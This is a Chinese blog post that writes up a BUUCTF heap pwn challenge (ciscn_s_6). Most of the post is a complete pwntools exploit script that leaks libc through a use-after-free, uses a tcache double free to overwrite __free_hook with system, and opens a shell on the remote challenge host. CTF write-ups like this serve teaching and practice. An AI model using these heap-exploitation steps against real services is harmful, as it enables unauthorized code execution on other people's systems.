最近一直在学kernel pwn还有打各种奇奇怪怪的比赛,打的有点不尽人意,只能欺负欺负校赛。
复现了好几道赛题,但是我都没有写博客,还有一些奇奇怪怪的栈迁移,也是一种巩固了,buu上的题目是好久没看了,这次随便找了道,不难,入门的堆题吧。
保护全开,ida里没啥好分析的,漏洞很明显
uaf,而且与程序交互的时候有一句话
这太明显了,double free嘛,其实小版本应该已经修复了吧,我用的Ubuntu18是已经修复的了,然后这次终于解决了没有symbol符号的问题,也不枉最近这段时间的学习。
pwn_debug是个好东西
from pwn_debug import*context.log_level='debug'pdbg = pwn_debug("ciscn_s_6")pdbg.debug("2.27")#pdbg.local("./libc-2.2764.so")pdbg.local("./libc-2.2764.so","ld-2.27.so")pdbg.remote("node4.buuoj.cn",28945)libc = ELF("libc-2.2764.so")#io = pdbg.run("local")#io = pdbg.run("debug")io = pdbg.run("remote")elf = pdbg.elfdef debug():gdb.attach(io)pause()def add(size,name,call):io.sendlineafter("choice:","1")io.sendlineafter("Please input the size of compary's name",str(size))io.sendafter("please input name:",name)io.sendafter("please input compary call:",call)def show(index):io.sendlineafter("choice:","2")io.sendlineafter("Please input the index:",str(index))def free(index):io.sendlineafter("choice:","3")io.sendlineafter("Please input the index:",str(index))add(0x410,"abcd","1019")#0add(0x60,"target","0709")#1add(0x10,"/bin/sh\x00","111")#2free(0)show(0)io.recvuntil("name:")libcbase = u64(io.recvuntil("\x7f")[-6:].ljust(8,"\x00"))-4111520log.info("libcbase-------->"+hex(libcbase))onegadget=[0x4f2c5,0x4f322,0x10a38c]free(1)free(1)payload = p64(libcbase+4118760)add(0x60,payload,"0709")#add(0x60,p64(libcbase+onegadget[0]),"101")add(0x60,"sychhh","8888")payload = libcbase+libc.sym["system"]add(0x60,p64(payload),"8888")# debug()io.sendline("3")io.sendline("2")io.interactive()

